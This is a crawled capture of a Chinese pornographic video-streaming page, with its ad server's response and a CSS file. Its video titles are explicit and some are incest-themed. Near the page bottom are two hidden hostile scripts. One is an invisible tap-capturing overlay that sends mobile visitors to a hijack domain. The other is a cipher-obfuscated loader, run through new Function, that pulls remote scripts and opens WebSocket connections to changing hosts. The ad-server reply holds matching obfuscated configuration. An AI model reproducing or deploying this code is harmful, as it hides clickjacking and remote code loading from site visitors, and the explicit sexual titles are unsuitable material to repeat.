

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://madouer.cc/index.php/vod/play/id/169005/sid/1/nid/1.html
body_size: 7498
content:
<!DOCTYPE html>
<html>
<head>
    <title>麻豆传媒映画x这个面试有点硬.MDHG-0012.施子涵.色气十足的除毛师在线观看 - 麻豆视频</title>
<meta name="keywords" content="麻豆传媒映画x这个面试有点硬.MDHG-0012.施子涵.色气十足的除毛师在线收看" />
<meta name="description" content="麻豆传媒映画x这个面试有点硬.MDHG-0012.施子涵.色气十足的除毛师剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

	<script type="text/javascript" src="/statics/js/history.js"></script>
	<script type="text/javascript">
		var vod_name = '麻豆传媒映画x这个面', vod_url = window.location.href, vod_part='第01集';	
	</script>
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

	<style type="text/css">
		.stui-player__head{ display: none;}
		@media (max-width:767px){
			body{ padding-top: 0;}
			.stui-header__top{ display: none;}
			.stui-player__head{ display: block; padding: 15px; background-color: #333; color: #fff;}
			.stui-player__head a{ color: #fff;}
			}
	</style>
	
    <div class="container">
        <div class="row">
            <!--广告-->

<!--广告-->
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
	        	<!-- 播放器-->
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="stui-pannel-bd">												
							<div class="stui-player col-pd">
								<div class="stui-player__head">
									<span class="pull-right">
										<a href="/"><i class="iconfont icon-home"></i></a>
							    	</span>   		
							    	<a href="javascript:;" onclick="window.history.go(-1)"><i class="iconfont icon-back"></i> 返回</a>
								</div>
								<div class="stui-player__video clearfix">
									<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/169005\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u9ebb\u8c46\u4f20\u5a92\u6620\u753bx\u8fd9\u4e2a\u9762\u8bd5\u6709\u70b9\u786c.MDHG-0012.\u65bd\u5b50\u6db5.\u8272\u6c14\u5341\u8db3\u7684\u9664\u6bdb\u5e08","vod_actor":"\u65bd\u5b50\u6db5","vod_director":"","vod_class":"\u9ebb\u8c46\u89c6\u9891"},"url":"https:\/\/t0.97img.com\/a1000215\/a.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"169005","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260201"></script><script type="text/javascript" src="/static/js/player.js?t=a20260201"></script>									
								</div>						
								<div class="stui-player__detail detail">
								
									<h1 class="title"><a href="/index.php/vod/detail/id/169005.html">麻豆传媒映画x这个面试有点硬.MDHG-0012.施子涵.色气十足的除毛师</a></h1>
									<p class="data margin-0">
										<span class="text-muted">能量：</span><span class="mac_hits hits" data-mid="1" data-id="169005" "="" data-type="hits"></span>
										
									</p>											
								</div>
							</div>
						</div>
					</div>					
				</div>	
				<!-- end 播放器 -->				
			
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/7403/sid/1/nid/1.html" title="麻豆传媒映画代理出品.台湾第一女优吴梦梦.巨乳表妹.诱淫处男表哥疯狂开干" data-original="https://tutu1.space/images/2021/09/10/b94c237d6a6f33dfd3cdc53bcb4fe6db.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/7403/sid/1/nid/1.html" title="麻豆传媒映画代理出品.台湾第一女优吴梦梦.巨乳表妹.诱淫处男表哥疯狂开干">麻豆传媒映画代理出品.台湾第一女优吴梦梦.巨乳表妹.诱淫处男表哥疯狂开干</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/102139/sid/1/nid/1.html" title="麻豆传媒映画x放浪传媒.FX-0004.宋南伊.淫欲生日宴之女体盛" data-original="https://tutu1.space/images/2023/07/28/b4e22159e6ec2f675fb54f8f35a103e5.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/102139/sid/1/nid/1.html" title="麻豆传媒映画x放浪传媒.FX-0004.宋南伊.淫欲生日宴之女体盛">麻豆传媒映画x放浪传媒.FX-0004.宋南伊.淫欲生日宴之女体盛</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-31</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/5362/sid/1/nid/1.html" title="麻豆传媒映画.MKY-AP-007.苏娅.淫寓.积存性欲的室内友妈" data-original="http://pic1.thzpic.com/forum/202201/23/102648nqygaa4alak4r588.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/5362/sid/1/nid/1.html" title="麻豆传媒映画.MKY-AP-007.苏娅.淫寓.积存性欲的室内友妈">麻豆传媒映画.MKY-AP-007.苏娅.淫寓.积存性欲的室内友妈</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-11-01</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/6526/sid/1/nid/1.html" title="麻豆传媒MD0155突袭男优宿舍下集-艾秋" data-original="http://pic1.thzpic.com/forum/202106/22/044849iffzb760w3vombfk.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/6526/sid/1/nid/1.html" title="麻豆传媒MD0155突袭男优宿舍下集-艾秋">麻豆传媒MD0155突袭男优宿舍下集-艾秋</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2022-09-15</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/170650/sid/1/nid/1.html" title="麻豆传媒映画x这个面试有点硬.MDHG-0013.艾熙.专吃学生的补教淫师" data-original="https://cctv123456.com/i/MDHG-0013.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/170650/sid/1/nid/1.html" title="麻豆传媒映画x这个面试有点硬.MDHG-0013.艾熙.专吃学生的补教淫师">麻豆传媒映画x这个面试有点硬.MDHG-0013.艾熙.专吃学生的补教淫师</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2024-07-17</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/207955/sid/1/nid/1.html" title="爱豆传媒.IDG5598.萧雅.抑制不住的勃起姐弟迷情乱伦满满爱意" data-original="https://tutu1.space/images/2025/04/04/3f45425c043bb72f681e2aaa767fa72d.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/207955/sid/1/nid/1.html" title="爱豆传媒.IDG5598.萧雅.抑制不住的勃起姐弟迷情乱伦满满爱意">爱豆传媒.IDG5598.萧雅.抑制不住的勃起姐弟迷情乱伦满满爱意</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2025-04-17</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
			</div>				
		
        </div>
    </div>
    <script type="text/javascript">
		if(playerhigh==1){
			$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({"padding-bottom":"56.25%","z-index":"99"});
			$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
		}
		var PlayerHeight = $(".MacPlayer").outerHeight();
		$(".stui-player__video").css("height",PlayerHeight);
		var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
	</script>
   	<span class="mac_hits hits hide" data-mid="1" data-id="169005" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="169005" data-sid="1" data-nid="1"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7225e2d218e4f0498cf8b82f3c3aaed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0118gc.7rx8dv.com:8005/d/5262?t=0.2935390979193677
body_size: 1098
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1KQQoss{0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}{p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}{p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@000=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJQ^nL}DmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://madouer.cc/statics/css/stui_block_color.css
body_size: 1438
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{ background: #222; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #FFFFFF;}
a:hover{ color: #efa04e;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #222;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #F8F8F8;}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #FFFFFF;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num{background-color: #666; border: 1px solid #222;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
